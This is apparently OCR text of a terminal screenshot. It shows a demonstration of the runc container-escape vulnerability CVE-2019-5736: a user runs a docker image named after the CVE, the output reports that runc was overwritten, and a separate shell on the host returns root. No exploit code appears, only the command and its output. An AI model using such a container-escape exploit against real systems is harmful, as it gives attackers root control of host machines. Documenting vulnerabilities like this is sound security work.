 Activities Terminal Fri 00:25
nick@hostsystem: ~
File Edit View Search Terminal Help
root@hostsystem:/# whoami
whoami
root
root@hostsystem:/#
nick@hostsystem: ~
File Edit View Search Terminal Help
nick@hostsystem:~$ sudo docker run cve-2019-5736
Got the write handle...
Overwrote runc!
docker: Error response from daemon: OCI runtime state failed: fork/exec /usr/bin/docker
-runc: text file busy: : unknown.
ERRO[0000] error waiting for container: context canceled
nick@hostsystem:~$